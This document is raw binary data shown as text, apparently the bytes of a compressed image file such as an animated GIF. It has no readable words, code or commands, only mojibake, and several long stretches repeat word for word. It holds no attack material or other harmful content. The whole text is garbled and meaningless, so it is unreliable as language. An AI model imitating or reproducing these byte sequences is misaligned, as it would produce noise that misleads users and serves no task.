�L>�TO!��O�|�3K4Ѐ�`���Bu��':�� @�a����\U�VWg�U�`bm��d�U�Wo��am�Vd����Zk�W��\@	Q5I���'9rH����DM}"�#�I\��U��t�]7Qz���w���]!�u7�Q� !� ? ,  � �  ���pH,Vv�$r��1O�2)x��DC��r�.x+��2��n���3<=Gs~����PNNO,XMNQ���������������x�	}�DG�V�������>�������������a`���U�'���K��3����Խ������.dw�F��O�����V�5��������B�L���'��c�lh��)\��ݯ{��5"7��~ �]!Xp _C�L���=\d�Ѣ@� !���ț$s&Cl���*�P��%�
@c&���&ΧP�J�'%�S���P&&Qu�;o��"�\-�q�"ˬW�����)Y�a�来����^�$@���ERN��\�$$�����2��H�u然}�Kdǒ>�����͝B5t�b�/�����!�+�� ����ྡྷY[�h�z���m�е;h�-fT�[�Hd�V��vqYfkKX��+XI��<�r���w�՜��d�G�������}�{����1�[蠟t�=�Q�V��>l�� \���ރ�Rȃ�dC���ŧ͉(���Nl�j`� M|��]zע������c�)�9�]E�A/���c�<��<�h!���"%�de�R���b�͈�	$X�`oz@�bHp��x���z��g�<��|Z(|
:hIY���*7¤v�e���h`R��n���%������<�hJا�Z�[��倶$�fD�&MF�"�tq%k�cѲ��z�Ԯ����
��1��
���9Ya�D�����$t����>ꬣ�kشՆ[˫�~+�
޺�+������r��fy��ح�w�o��>[-�cz9�,R�+��J1��֢��,ɂ
�&�[j$���/�N�C����;���9����-d`tɳH`��=��>��e4'3��j��_��z���8p��<�3ُЌ��i���#�>�v�h�\��e�m�
y�Pv���H^�\/6��34'�)�ֻ��/~Jr,N1�<���#���A��,	p�c[#f�5	��p�#G[�;�t.����k범��[��:�-��D�� Ld����5�ߺ���k���ZH�x䫑�K���ùw��#�ϫ���i0/?ή���̄�O���� �r��� {�S��D���q�� �'���V����4&����j��A�J�Di�&�������J*�BQ�<�8M)!q��>�+w,��5��Z�`d����=,��h�BF����F��X��mjK��(5.�xE4�,�GC��;��|�>	���t���(�q��2�ϸ)�FL^���^w�'���)�9/vJ8�#)��lTъs
��ʦ��Qr2M�T)Ӷ��#fs�)G���͌g�S+uC`�t�%�p%+I�m=p���V�Y�J����.mG<�,��L�Yd�K��V6/���1c#����*�3�&��4=��.����$��i�o��@��N\���\�A���Y�Pyn��/u��՜���R3{�����̨��Q�6��$A/I��r"�Y�
-hBm�6��h�!WP��t�!5)Ik�<F�xraR�����	O��5s�T?�L�%daV	��\�iN1#����,iyԙC'��j0x	�t�۞���	x�^�ZF�(ϕ��"H��С���.ݔY��B@� �  zQ�Ō�Z|����S[T�_L,�$ɋ�Jqu��,�Z앯���Q���BҢl��. P�N�q�)h�H[����k�d!K�ڤD�U�v�[��bgf�kII].�l�i��� @^ @�����eq��B��E-X3�u��/f�k3�	�k���[���ȭ{�k�@�����,�VK\�r4z�*ؾ��	��l�\�Y�ӈ4Zg�v!ŵ��0'6�.P�̕�'�@�%a�&@&���*c^���֛��C��ٕ�@.n\!�G4"1� q���,6A�-�|���Ǻ��a���>n�ul-4�@17�=���*�>����qHNo�Ԥ�P�T}����?9Z�X� ��.�/d�T�k�9Y��Ӣ�g�Y[�������L�y�r��>%`�<�0�����	�.����!���Sg��E\��׀(Sz½��E>`N=�ɹ�!�9�R�Ӱ����m��ݭ����ύ�'���00z�S�6T�#r��l�v��)�Yp㕽���u-���	�M��w	�C�ˏ��\q �M�`R����Q�en���-���<�o�Vi3��2j�te�?�ۇ���<�q���A9�`��E�{�ީ�;|�%%ߠD��u�ߋ�E'��BwY���t�x�(���ilS9|h���/̃�{��쮅��<�Y��,���@�f>L���;��m��_�̮��y���U�-�c�.�)!�:��k�^/�X�Ք	�w�S:�8�p7;�����(���z��эF��ga{�'���>%���'��T�} "��8Q��| �~ ~�@��=�F�v���n�� ��?���;�/�����v%=�~|Uet�1VnVZ�G?�W|�o��b��v�vl �M=�~!�7 g	����V�s�0�Ƶr�}���x�M���f`����~�~��~fQ��Wa)H%�7)�<�W*�e��s�0_��pi�懄��L�W؄��3�LǄ]	pL�D6r�r&��ws��L_��7n��s=G�@C�}(qB��JɄ-`�9haP��arxs�Z@~�'jބ�wxZ�wt
Z�"HW�X-`�R(pX]1�3@�Y(I��M�MK���xZ����UZ�=���� ��[�}��L=7pP�{�8��v��Ȅ�&w�Iw7���v1�8�<���͢��HL��!7~ӈ�����{�[,��� ���3�'Q}�W���x�w'��vG芿G�V~��xP������I����5X%᧏Ʉ���X�	f���Ԩ�ي)HL 9�+錴�'��+���׈�Ȅ��=��$)�3�g�h~RS�᷎4���	��@	��ѓ��E9�,y9�6�a8ِ;��ILH��.���4)�S2�i�/��eI�zF�Ay���T��I��'�o�r��qy�)nzi�|y�li~��IY�y��W�	vii�[ْm���	�w���	y ���>��:i�bɘ����D�bR&��������3Ȕ68�vX���Qɗ��rW��0�痞���~������bv��I�]������{Ɏ���C�8�虞�y���s��Fwr. �'g'��00��)l�����)�/���+���|	�"G9J��w%�2���}-W���z��)>����~Z��Y=����8,�O4���� �!��,���'�
�S-��u2� u�r=ʢ*J#��r�� h���JJ+Z�����y�`�{1J�4z%Aar��
�a��F��i���7���j%ϩ���}g�rڦ��Ed�ٝɓ\�[+��j�����c&��C��[���$�����&����4r$�TQ�}��Tj�PG�%�����)�\3�Q�:�OJ��
������������L�p���s���'z=J
��9?E��>)xt���*��d���r�l��L$�jȊ(0tA�����:��4�y8�O�#D�i�]0ń���i�2�b}�z�ù��w+*���)���(�0��ꚜ
���FꞝZ� ��Z��V���hǯ��+�/�'�iU�Ty��R�Z dPj��������D�.\K:�4�=�'�^���
�����ւk��Q������a��u��:,ZK5�+1P�T�t��4���O(iX�ۯ�8�P�}���Q�z��j�m˩v��?ۯ��h�%� 
��fڣ����SN���0�o[L�rY������W�
{�銫��qy��	�q�1@�4{�� ���K��&�$�}!Z�|�j�MN�r������|{�O�TxR]_���Y�a��
Tx�{t;R�)ns�dŴ��˘P��˰�Z	��I��ۚ7����I��@��>[�+J�,�ci��	m�껠Z����Xa'Q"��*�6���+��s�������eI�{I%˳��Vb��:����7����iJ�.0��i�(Zd諷��麧*w��`󫶽���f���Z��Ζ�P���{�7��D��~ڢیƺ����ڽ+܂I,�aw({��g�7����H���(�)�_���Ц���w캿��׻��WA���,|� |�`�L�ǔ9p9���<��ɗ��PK�٘6^Hy�z�-Lj�����~,�`� 2����|ھ��Ʀ���;�W�O
�L;�>�Ɵ��������é̩���9�9Y�+�7��.�pՋ�ИOw��ɕ��ˮ\�����y"Lg0 ������rj��̙ʐZ���J͟��������H�����>̩GL��̗����[|����ͭ��G��m������	�ːY�><�<��
��]�M�z���������!��ͳ����Z�}������&��=����� m�"���Ӌ��?��9���,�7��4��>��F}���M�����׼�D�G|�B-�O�Q���3��5��b����cߘ���C͚E��d]�o=�ݘ�z��(�xIѩl�)�Z����֞����F"�@�pWP)�]ن��R�}A���؍-ك �P0j1�-��a�|���|ס�.��h�}��ؤ��}��Rq�R�?q���Lp#�=��� �}ŵ=ܣ�
��
�m�ݍ����ĭCǝ�`͐\�Q�����ٹ�Qp����S`@��>�
�����-�.l������ۡ�ޡ�ޥ���޷-ྍ��
~������]྽�����=���}����#�ᑭ۰Ѝ\��h�L��q �1
�Q�6^�=b+!���7����7��/.�5���sp�ߥP,(�5Rt����N��׭���
��O08�Y加��z.�PzS��!J�J�� �0��
v>�����ݍ �{>�I �%�n�Í���2*
��+�� ��W�
R>A����
=��M��p̫��2*�]��=8z�+p�>��n�����d����Ӊ�qH�.Z�lq0�M��+jN~�����2���B�~,l� ���Y�J���ݡ} ��0�:!B��W��J��0���A遀�n�X�˚�0�.b��$�M
 >��鸂��.t� O�Z>���ߗZ�>*���(��]��:� s���.��C�8o���p 2>�C�*�2b�`�O�8��P��in
Z '�n��P)U)������+Z.!#������4������k^m����KP[��}#���(�������N��0���f��<_�Wa�*��yΐ��q a��+E�I� /�#Ϭ���Eq �08���mT���>ڑn��?�՝���<^�W����LaW��q��!� 㬳2�"����~��vί
���� ·���i/�Y��>�K���=����a�B�!��2� �q^@ �q?���@8���R99wCbQ�P�X��J�\j�]�a�!�K,"�]�nĉT�=�]�}8=O�uHH̢�8�~T$�w(=Ҿ&X��vҰ���������T8�w���`Xz���Nn���]��T�4-�0}TTJ�|��I2�w���ܶN<v�+If�Q���^�R��X��X8cu(ܞtR�1Hh�;fH`А���+6����ED�1���/	�Xx�@X��p�f�,T%�̂3���68~+83����{��G+/j+���GJHC��F�-ÐN�g�|֜E���d��KEI��p4��Ry�P�AT�UH�7��L�~���k��
��L@�W�bc���gYQcvfjg�(O�Z���j5	o��ށ㡥�fTR"0�"TÏ��P,t�������#:%�I�v�Y�(�:�nD\8�G��[e�ď��e��1�$f�x<*����}�C�<��a@>E�h��X�%��c�V�@�,�=¡�LA�*�3,��0h�����LF���9&�ۋf 3�;�
��>�$1;�r�6��aK�0��� q�P[�Ҷ��jI$�̋F4���4?\��.մOL�Nq��B��0��;�z�0+�[�?O6��G0	�m�0q�ѐ$�9��t��H��?o1����T�d@��*b4EG'�DTN3��$g�N=�4�VL�d6X2�lU�I���Kj�<uY�p5NW��&���k34�Y���t�S�g�6�1QU�]��}2�|���+��[]!)�
6<� ^��WAd+�P�(��R��5cZ��8]{��	�C�\�9�`G����
��!�E�Y�R����R���yZ�m��R�6�u`Z�%��H����Y�[�P ���F,l��� �h����^���n;���f�Ŧ{o��f�)o !� ? ,  � �  ���pH,Vv�r�l.�P� :�8���B��*_nB�-�^3xl���o��~���NRHQ
WMIK��Q�1�������������r\Z}�DGSR��;��P�;V�T�8����������¿!*f���L�H'���W�'�;�������1�ɤ�T���е���$L�������]�B��I
��NDCr^�x�*\��q�"ĊŁ�jDȰ�Go�����.	!�.�bRq��e9>� &�慐���,)���,J�̸�IL�3�*]���M��B����?�X�H�N�ˢ��Fk�=���e欥�P�d��زK�*ĩ`�(�]Jԃܺ��~\�1�\�
���Y��
8\�Yǟ��w4�4��*ɘ��,�sI�����lnh���Y��
�"ތ�w��d���}�K�)�+�eA��q��K/O�0��A=w�k]\����/^��}����M���Pc�ޚ��(w�޳�eלT�v�oAm�X�gs&a|�h�^���F�i��`m�(�r�����gІ�����(�%��
4�����DC�0 χ0����H5��:tŊ~O
tu�q0ӕXfZv��=��Y��"�_^�&�l&�T�ء@Qu��!�RC�Y�#-�Y�� :��"� <`��B(��T�G�B)�Q��kzJ)+1D���d(+!$�hw�< �������������xQ�0ԝ��jk�ƒZ+��.�b0�:
���.�ʳ�5Pu�q{���!�J���pè�"[�h�}Rh�n�"k�Ӫ�.����P���14X�Aa���M�Ȗ���/���pP�e�x�s���G<S$��M���\��v �v��q�$�l3$�L3�g���9?q��-��@�,�U�r:0� u��{���*�n��j�������X�"��$0�I-���Z�u�֮*w�O�5�?o���d>O���N]'�<d9L=B�a�x�q�#��w�*�~�k�7h�H�;��7���v9�bS��K��:ݬS��jV(	��xEĲW0�j��1/k~�%�<��@���=�y=�!r�AL�	C��\n����^������o>䴗=����,L68���؀���ɀj���@�r����b�7��on��T�xa@\��f���6��頁$؟bn�:}�B�,;��A-��D�O�@�.+T��D����H�Êa0H�8�As0���o{��^�V4l��@|�ή�E`$eL��"�>�ğM��G
F�N�
�)�ka�>Ү?�QG���1H{�����ErpB�t��;�#P<��B�'���b5H��1 �%���?N�|q��X4ya�pw��c��ӀB�y�
(E�J\p�`��fɼ�)혼 f1��D�%�ze�d����m�w[Z
Ip���U�0J�IݎP�:O3�	V����04I$b�:���:��E`�1���>?���1nu�\ ����tP�}��H�('U5AS�2���M�����S��c7H�1����gL�����c�!@��.�ΰ�T�?�O=�*�
���b(C*˙^ �AT{QS_$�TM�e$�WUm�����1�7v��'HP��%�h����5�L�������-bA��>/%p��'_:X�ՠ��!R?)ט���@�I�>� ��d�  	��Ơv-mW���vz�}����(��r֖���`�AZ�Ж�!�-p�Z�Eʢ��j�j�S��2��ɩ9e�G	ia��,p����08g �XA}��$�nn��͙�P��z��2A�MM	n޶�A�Ҕ�^�o�Z��9S�t- a��kؙ�mz�]W�v	u-+~�J��v�L�~��;}΢�U�iGu����ts�P~!�KR�GM���K��b�� g��������d�a��T�=t�X�^�1E�L\eu��-/�]+��L�m���Y^��W��f�\e9���7�'Q�d� ��Y��0����8sbY�h��ua��sc����nٲF6��8h��3X���� �SɄ�1��0IwUf��%�Z��2�'�#]�4������}k�jZ�#�u#�\l�Z���r%���f���>����H�`إv3���M��0`��}\�U�v�O��3۹���k��F�,��fW�ع��-�t����/��m�w��
7�Gp]q;;���(�|�����6�ƍ]�l�������%����\9�Ϭ�/X����9�!�`�y�k9�2��l���������v+��I���w|�m���L�9jG�K�=����syo]��C���{�����;���]�0f�څw 8�~���G@�M���k�es߫#6{r&�'oL����󔱞:����S���r�<�,�@
��d��+�r�зA�ʎxV�:�A�m�v{���M'��GO|�_���218�N*���
�.��y\�@N
��V"���G�c��]����g*�#Q�A���W4(!}~�k��!�t~2&~�Yޗ�K�`(!�FS��fUD��}�D7�3! E�QT{鷀|�v�go�sRL�rՀ(�K`��W �B)�{�4Q��V�fxX �7Wtv��A5A�O��{.�l�~I����~���Vx��^��Y�Z� ٠�
�v'!�u)�uk;�tqW�'e�3���zhv�w)mw�~g8�:g��S6�����tX�fw]^X�KHq:h>�OX|i�|<wi��v��u�W||�~
�O�e��[ȅ������:X c��J���wʃFR�v��s{�ig&�����qXe#�`��Ք&TԄN�K�����S���;�x�Ȁ?��И�`g�_Xz��wXc�w��ho:�����K!�����}�ho�ȇS��;���h��t����h|����H� I��Ȋ�6�Iz7�<H��ؐ������h�Y�<��ّ���u�7��H�9�!	�AȒ�، ��B�I���vh��ȌS����ג�Xz�����u� �	w�"����u��c�I���+���E���� ��@F�/w�<�{5�)�9�A����� ��:�����&ٕ!	�y���i�xW�8�y�=�~�t\I���Z��nixT�!�� yf�#x�x�l��q��!��ə^�lIo锊�� ��6��Px����^H�	������l�	��Y�m^�Y���3J�i_3*N��bi|�`��9��yZ�E�10q�F(�ٝTf�tx�Z��5I�1Ǜ�9��x*�������9I�s�"��ԙ��Y��Y�,ɩ`㙛�ȝ��:"5L�o�u��������zT�ٟD���h�Z���}���:؃���gx�y���
ר�
 z�(ʟ���1����h��>��'�pq���ۗ����l�٢�e��G��	���S�E�Iڝ����أ�B��, h\~񩣥��NꝨI�y�I��p�y�׹g����]3�N�l���xx��m���Z���s�yS8�K
�.���#����R��
B�i�m���)��ha��k��
x��x�3w�.�}���	h�a�������ڑ!zf�N�
d�
ʫ�g���8�w��(9�����-��J��|o���*�?ʍ���ɪ�y���HZ���R#3����X4���,J�(��,�﨤�"��C����J��*��x��:�:��J��ʮ����	� ��0��8�Z���l]G��xs���ꤩ���ڥ�ծ3ʛ&�=��s���_[�ڭ�pٰ�P�fg�ڊ:ЪS*ʖ�i�$���S�+���
:����?Hݗ��_�����T�ڦq3Iu�:Oۢ��N���Jf��	9�Uʮu��1[��*��z���@�u;�j�@��)��	���J��V����q��{�f
�m+�������%���ʃJ��� K�W��/�t�^SVp
p:��I�U*�Q��890����U���^�Z�ʪ#�J�AW5[
�X�E��q�8&{�S�_"�R��*���~�� ���p���|;���gj���{��˯�{��7�j˃�*��;��ö�d���9P��ڧr�v��#����������¹�ᘙ:X�[��
�D��9�	9���0���˼^�����l|^Z�k��k��H��k��*��������H���y��;��Z�}B�L����Vf�K�R����� l�
�򪢴�8�k����;��%��ڰ0�Xl��[�㋾I,����k����7̦t<��
�bL��K�1˹�_�jL��*Ü[�W�@��ZÅ��S��J�*�X�0OF����]�{6�����Ɍ<�C����~���
�N�������*f̻���k����� ̗��e��o1�k�R,5�k�y���:�����<�@F�������L��ټ��{Ē���(��E��G��|Θ�^�q���L�kȄ������ϭ���5:Γ�#���Ȝ�i��ɼϐ��=���=�����	�͵D,όG)���=�����伽����}��\�3Ӓ|������9�����?��;��.]�0��.M���H]���ʾ<�u\�2��J��O�Y��5}�]��"���*}�Im�Km�P��l��-��m��X��R��C���q=�\M�z��D���n=�v}�y�؃-�6=׋M�r}֏ّ���ؒ=�{]����e�v��{�Z�,��iM�e�ւm�.�90���>0۴]�+`����۶ۯ�۝�/�֬}؈M��<�+ۼ}�������=ݽ������k����5�9@ݻ-��-��m�����������M�ª��=�W������������ >��������9p��8������.���-�p���-5���� ��!>��&N�}��<��"��*��/��1n�>�������>��5n�0�N�+~�F��F>�7`�������"� P�P�+㹽�\��A�T~�U��$���[^�g��\��*��m�����Ql���8;��3� ��~�����(^�}� r���N�2�����n `���n�|~���~�6��%9<^�R���驾�}��C����^�.�����.n�n ���N��]�
��n�쓾4���g��}.�����G.����~�r~�G��폎�^����纾�+��B�> ��~�.�����^�^�� �^��⅞�������~������޾���� .�찮�N郞
 ���=삞 ���`�p�O��븎�3���7o�.�� ����g��&��/��>o�Z�8��*���@��9?��~�[0�C~�N�O��C/��J^����>�����h�_.�`� �N�+��Y����������T��5O���.�~��?�v/����&?�J��4~�2����~���U�W��~����ۨ��E?b��~?����?��������N��N�GN)�������������
���>��^��������?���=�_� =��ο�1��*��4��s���?.�P����/@ 	<d`�h(�����L��Ia�g�~#�����G ��kr o�T��{���Ɣ �"2戌��n`���r��������8����@��B�R�"VYx�H=��
�rW||���2>J�~&?f0�3y	f#6"��fw�r����Rжີ�Յp���|��ĩ4�x!�����i�&Z���k����T���B�߬1+�\$H��0���㑂��P��Ɉ���5���~Y��j��K�y2L���-#�M
�
�"J�"������,|�����j��jdʝ����˸Q�<��~�z�l����%4i���ې��v�rqk��XeU�B�������p�o�=�"i��ٶ�a�Ft��b����,eޕ{���r��>d�{�d�/�p�ŻW�0�qݰ�3�ar�m�XCl}�<:s�݃7'=������2�س�Z��[{��݉��}~�x�У;�?�Th@�d�/����	
�	���S?2�{ͽ��C	5�??$��Z���R�M���J����dDG����ƣ{�B!�s�V�O�����)F#KC���&*����
�і(C�J���G��Ī��t�	������q�/u�Q�-����CJ�<��:3�,r!H@	
�L>�TO!��O�|�3K4Ѐ�`���Bu��':�� @�a����\U�VWg�U�`bm��d�U�Wo��am�Vd����Zk�W��\@	Q5I���'9rH����DM}"�#�I\��U��t�]7Qz���w���]!�u7�Q� !� ? ,  � �  ���pH,Vv�$r��1O�2)x��DC��r�.x+��2��n���3<=Gs~����PNNO,XMNQ���������������x�	}�DG�V�������>�������������a`���U�'���K��3����Խ������.dw�F��O�����V�5��������B�L���'��c�lh��)\��ݯ{��5"7��~ �]!Xp _C�L���=\d�Ѣ@� !���ț$s&Cl���*�P��%�
@c&���&ΧP�J�'%�S���P&&Qu�;o��"�\-�q�"ˬW�����)Y�a�来����^�$@���ERN��\�$$�����2��H�u然}�Kdǒ>�����͝B5t�b�/�����!�+�� ����ྡྷY[�h�z���m�е;h�-fT�[�Hd�V��vqYfkKX��+XI��<�r���w�՜��d�G�������}�{����1�[蠟t�=�Q�V��>l�� \���ރ�Rȃ�dC���ŧ͉(���Nl�j`� M|��]zע������c�)�9�]E�A/���c�<��<�h!���"%�de�R���b�͈�	$X�`oz@�bHp��x���z��g�<��|Z(|
:hIY���*7¤v�e���h`R��n���%������<�hJا�Z�[��倶$�fD�&MF�"�tq%k�cѲ��z�Ԯ����
��1��
���9Ya�D�����$t����>ꬣ�kشՆ[˫�~+�
޺�+������r��fy��ح�w�o��>[-�cz9�,R�+��J1��֢��,ɂ
�&�[j$���/�N�C����;���9����-d`tɳH`��=��>��e4'3��j��_��z���8p��<�3ُЌ��i���#�>�v�h�\��e�m�
y�Pv���H^�\/6��34'�)�ֻ��/~Jr,N1�<���#���A��,	p�c[#f�5	��p�#G[�;�t.����k범��[��:�-��D�� Ld����5�ߺ���k���ZH�x䫑�K���ùw��#�ϫ���i0/?ή���̄�O���� �r��� {�S��D���q�� �'���V����4&����j��A�J�Di�&�������J*�BQ�<�8M)!q��>�+w,��5��Z�`d����=,��h�BF����F��X��mjK��(5.�xE4�,�GC��;��|�>	���t���(�q��2�ϸ)�FL^���^w�'���)�9/vJ8�#)��lTъs
��ʦ��Qr2M�T)Ӷ��#fs�)G���͌g�S+uC`�t�%�p%+I�m=p���V�Y�J����.mG<�,��L�Yd�K��V6/���1c#����*�3�&��4=��.����$��i�o��@��N\���\�A���Y�Pyn��/u��՜���R3{�����̨��Q�6��$A/I��r"�Y�
-hBm�6��h�!WP��t�!5)Ik�<F�xraR�����	O��5s�T?�L�%daV	��\�iN1#����,iyԙC'��j0x	�t�۞���	x�^�ZF�(ϕ��"H��С���.ݔY��B@� �  zQ�Ō�Z|����S[T�_L,�$ɋ�Jqu��,�Z앯���Q���BҢl��. P�N�q�)h�H[����k�d!K�ڤD�U�v�[��bgf�kII].�l�i��� @^ @�����eq��B��E-X3�u��/f�k3�	�k���[���ȭ{�k�@�����,�VK\�r4z�*ؾ��	��l�\�Y�ӈ4Zg�v!ŵ��0'6�.P�̕�'�@�%a�&@&���*c^���֛��C��ٕ�@.n\!�G4"1� q���,6A�-�|���Ǻ��a���>n�ul-4�@17�=���*�>����qHNo�Ԥ�P�T}����?9Z�X� ��.�/d�T�k�9Y��Ӣ�g�Y[�������L�y�r��>%`�<�0�����	�.����!���Sg��E\��׀(Sz½��E>`N=�ɹ�!�9�R�Ӱ����m��ݭ����ύ�'���00z�S�6T�#r��l�v��)�Yp㕽���u-���	�M��w	�C�ˏ��\q �M�`R����Q�en���-���<�o�Vi3��2j�te�?�ۇ���<�q���A9�`��E�{�ީ�;|�%%ߠD��u�ߋ�E'��BwY���t�x�(���ilS9|h���/̃�{��쮅��<�Y��,���@�f>L���;��m��_�̮��y���U�-�c�.�)!�:��k�^/�X�Ք	�w�S:�8�p7;�����(���z��эF��ga{�'���>%���'��T�} "��8Q��| �~ ~�@��=�F�v���n�� ��?���;�/�����v%=�~|Uet�1VnVZ�G?�W|�o��b��v�vl �M=�~!�7 g	����V�s�0�Ƶr�}���x�M���f`����~�~��~fQ��Wa)H%�7)�<�W*�e��s�0_��pi�懄��L�W؄��3�LǄ]	pL�D6r�r&��ws��L_��7n��s=G�@C�}(qB��JɄ-`�9haP��arxs�Z@~�'jބ�wxZ�wt
Z�"HW�X-`�R(pX]1�3@�Y(I��M�MK���xZ����UZ�=���� ��[�}��L=7pP�{�8��v��Ȅ�&w�Iw7���v1�8�<���͢��HL��!7~ӈ�����{�[,��� ���3�'Q}�W���x�w'��vG芿G�V~��xP������I����5X%᧏Ʉ���X�	f���Ԩ�ي)HL 9�+錴�'��+���׈�Ȅ��=��$)�3�g�h~RS�᷎4���	��@	��ѓ��E9�,y9�6�a8ِ;��ILH��.���4)�S2�i�/��eI�zF�Ay���T��I��'�o�r��qy�)nzi�|y�li~��IY�y��W�	vii�[ْm���	�w���	y ���>��:i�bɘ����D�bR&��������3Ȕ68�vX���Qɗ��rW��0�痞���~������bv��I�]������{Ɏ���C�8�虞�y���s��Fwr. �'g'��00��)l�����)�/���+���|	�"G9J��w%�2���}-W���z��)>����~Z��Y=����8,�O4���� �!��,���'�
�S-��u2� u�r=ʢ*J#��r�� h���JJ+Z�����y�`�{1J�4z%Aar��
�a��F��i���7���j%ϩ���}g�rڦ��Ed�ٝɓ\�[+��j�����c&��C��[���$�����&����4r$�TQ�}��Tj�PG�%�����)�\3�Q�:�OJ��
������������L�p���s���'z=J
��9?E��>)xt���*��d���r�l��L$�jȊ(0tA�����:��4�y8�O�#D�i�]0ń���i�2�b}�z�ù��w+*���)���(�0��ꚜ
���FꞝZ� ��Z��V���hǯ��+�/�'�iU�Ty��R�Z dPj��������D�.\K:�4�=�'�^���
�����ւk��Q������a��u��:,ZK5�+1P�T�t��4���O(iX�ۯ�8�P�}���Q�z��j�m˩v��?ۯ��h�%� 
��fڣ����SN���0�o[L�rY������W�
{�銫��qy��	�q�1@�4{�� ���K��&�$�}!Z�|�j�MN�r������|{�O�TxR]_���Y�a��
Tx�{t;R�)ns�dŴ��˘P��˰�Z	��I��ۚ7����I��@��>[�+J�,�ci��	m�껠Z����Xa'Q"��*�6���+��s�������eI�{I%˳��Vb��:����7����iJ�.0��i�(Zd諷��麧*w��`󫶽���f���Z��Ζ�P���{�7��D��~ڢیƺ����ڽ+܂I,�aw({��g�7����H���(�)�_���Ц���w캿��׻��WA���,|� |�`�L�ǔ9p9���<��ɗ��PK�٘6^Hy�z�-Lj�����~,�`� 2����|ھ��Ʀ���;�W�O
�L;�>�Ɵ��������é̩���9�9Y�+�7��.�pՋ�ИOw��ɕ��ˮ\�����y"Lg0 ������rj��̙ʐZ���J͟��������H�����>̩GL��̗����[|����ͭ��G��m������	�ːY�><�<��
��]�M�z���������!��ͳ����Z�}������&��=����� m�"���Ӌ��?��9���,�7��4��>��F}���M�����׼�D�G|�B-�O�Q���3��5��b����cߘ���C͚E��d]�o=�ݘ�z��(�xIѩl�)�Z����֞����F"�@�pWP)�]ن��R�}A���؍-ك �P0j1�-��a�|���|ס�.��h�}��ؤ��}��Rq�R�?q���Lp#�=��� �}ŵ=ܣ�
��
�m�ݍ����ĭCǝ�`͐\�Q�����ٹ�Qp����S`@��>�
�����-�.l������ۡ�ޡ�ޥ���޷-ྍ��
~������]྽�����=���}����#�ᑭ۰Ѝ\��h�L��q �1
�Q�6^�=b+!���7����7��/.�5���sp�ߥP,(�5Rt����N��׭���
��O08�Y加��z.�PzS��!J�J�� �0��
v>�����ݍ �{>�I �%�n�Í���2*
��+�� ��W�
R>A����
=��M��p̫��2*�]��=8z�+p�>��n�����d����Ӊ�qH�.Z�lq0�M��+jN~�����2���B�~,l� ���Y�J���ݡ} ��0�:!B��W��J��0���A遀�n�X�˚�0�.b��$�M
 >��鸂��.t� O�Z>���ߗZ�>*���(��]��:� s���.��C�8o���p 2>�C�*�2b�`�O�8��P��in
Z '�n��P)U)������+Z.!#������4������k^m����KP[��}#���(�������N��0���f��<_�Wa�*��yΐ��q a��+E�I� /�#Ϭ���Eq �08���mT���>ڑn��?�՝���<^�W����LaW��q��!� 㬳2�"����~��vί
���� ·���i/�Y��>�K���=����a�B�!��2� �q^@ �q?���@8���R99wCbQ�P�X��J�\j�]�a�!�K,"�]�nĉT�=�]�}8=O�uHH̢�8�~T$�w(=Ҿ&X��vҰ���������T8�w���`Xz���Nn���]��T�4-�0}TTJ�|��I2�w���ܶN<v�+If�Q���^�R��X��X8cu(ܞtR�1Hh�;fH`А���+6����ED�1���/	�Xx�@X��p�f�,T%�̂3���68~+83����{��G+/j+���GJHC��F�-ÐN�g�|֜E���d��KEI��p4��Ry�P�AT�UH�7��L�~���k��
��L@�W�bc���gYQcvfjg�(O�Z���j5	o��ށ㡥�fTR"0�"TÏ��P,t�������#:%�I�v�Y�(�:�nD\8�G��[e�ď��e��1�$f�x<*����}�C�<��a@>E�h��X�%��c�V�@�,�=¡�LA�*�3,��0h�����LF���9&�ۋf 3�;�
��>�$1;�r�6��aK�0��� q�P[�Ҷ��jI$�̋F4���4?\��.մOL�Nq��B��0��;�z�0+�[�?O6��G0	�m�0q�ѐ$�9��t��H��?o1����T�d@��*b4EG'�DTN3��$g�N=�4�VL�d6X2�lU�I���Kj�<uY�p5NW��&���k34�Y���t�S�g�6�1QU�]��}2�|���+��[]!)�
6<� ^��WAd+�P�(��R��5cZ��8]{��	�C�\�9�`G����
��!�E�Y�R����R���yZ�m��R�6�u`Z�%��H����Y�[�P ���F,l��� �h����^���n;���f�Ŧ{o��f�)o !� ? ,  � �  ���pH,Vv�r�l.�P� :�8���B��*_nB�-�^3xl���o��~���NRHQ
WMIK��Q�1�������������r\Z}�DGSR��;��P�;V�T�8����������¿!*f���L�H'���W�'�;�������1�ɤ�T���е���$L�������]�B��I
��NDCr^�x�*\��q�"ĊŁ�jDȰ�Go�����.	!�.�bRq��e9>� &�慐���,)���,J�̸�IL�3�*]���M��B����?�X�H�N�ˢ��Fk�=���e欥�P�d��زK�*ĩ`�(�]Jԃܺ��~\�1�\�
���Y��
8\�Yǟ��w4�4��*ɘ��,�sI�����lnh���Y��
�"ތ�w��d���}�K�)�+�eA��q��K/O�0��A=w�k]\����/^��}����M���Pc�ޚ��(w�޳�eלT�v�oAm�X�gs&a|�h�^���F�i��`m�(�r�����gІ�����(�%��
4�����DC�0 χ0����H5��:tŊ~O
tu�q0ӕXfZv��=��Y��"�_^�&�l&�T�ء@Qu��!�RC�Y�#-�Y�� :��"� <`��B(��T�G�B)�Q��kzJ)+1D���d(+!$�hw�< �������������xQ�0ԝ��jk�ƒZ+��.�b0�:
���.�ʳ�5Pu�q{���!�J���pè�"[�h�}Rh�n�"k�Ӫ�.����P���14X�Aa���M�Ȗ���/���pP�e�x�s���G<S$��M���\��v �v��q�$�l3$�L3�g���9?q��-��@�,�U�r:0� u��{���*�n��j�������X�"��$0�I-���Z�u�֮*w�O�5�?o���d>O���N]'�<d9L=B�a�x�q�#��w�*�~�k�7h�H�;��7���v9�bS��K��:ݬS��jV(	��xEĲW0�j��1/k~�%�<��@���=�y=�!r�AL�	C��\n����^������o>䴗=����,L68���؀���ɀj���@�r����b�7��on��T�xa@\��f���6��頁$؟bn�:}�B�,;��A-��D�O�@�.+T��D����H�Êa0H�8�As0���o{��^�V4l��@|�ή�E`$eL��"�>�ğM��G
F�N�
�)�ka�>Ү?�QG���1H{�����ErpB�t��;�#P<��B�'���b5H��1 �%���?N�|q��X4ya�pw��c��ӀB�y�
(E�J\p�`��fɼ�)혼 f1��D�%�ze�d����m�w[Z
Ip���U�0J�IݎP�:O3�	V����04I$b�:���:��E`�1���>?���1nu�\ ����tP�}��H�('U5AS�2���M�����S��c7H�1����gL�����c�!@��.�ΰ�T�?�O=�*�
